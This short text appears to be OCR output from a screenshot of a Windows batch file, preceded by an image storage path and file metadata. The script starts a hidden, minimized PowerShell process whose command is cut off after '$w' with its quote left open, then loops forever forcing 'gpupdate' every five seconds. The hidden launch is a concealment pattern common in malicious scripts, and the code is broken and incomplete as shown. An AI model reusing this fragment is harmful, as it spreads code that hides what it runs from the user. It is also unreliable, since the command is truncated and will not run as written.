
03/24/2026 11:10 AM
316 B
13
Indexable
@echo off

start /min powershell -WindowStyle Hidden -Command "$w
:loop

echo [%time%] Start....

gpupdate /force

timeout /t 5 >nul

goto loop